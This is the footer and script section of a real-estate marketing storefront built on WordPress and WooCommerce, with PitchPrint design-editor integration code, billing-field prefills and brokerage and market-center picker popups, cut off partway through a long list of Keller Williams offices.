											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/hosting/">

											<span class="elementor-icon-list-text">Hosting TOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
        		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product-category/generic-store/generic-store-signs/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product-category/generic-store/generic-store-signs/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
